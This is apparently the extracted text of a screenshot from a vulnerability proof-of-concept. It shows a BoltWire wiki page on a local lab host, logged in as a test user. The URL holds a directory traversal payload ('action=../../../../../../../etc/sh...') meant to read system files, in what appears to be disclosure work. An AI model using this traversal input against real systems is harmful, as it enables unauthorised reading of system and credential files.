 10.0.100.12:8080/dev/index.php?p=action.search&action=../../../../../../../etc/sh
80%
WELCOME REGISTER SETUP? ADMIN
search | print | logout
BoltWire
Welcome
Thank you for using
BoltWire!
You are currently logged in as:
Nishatest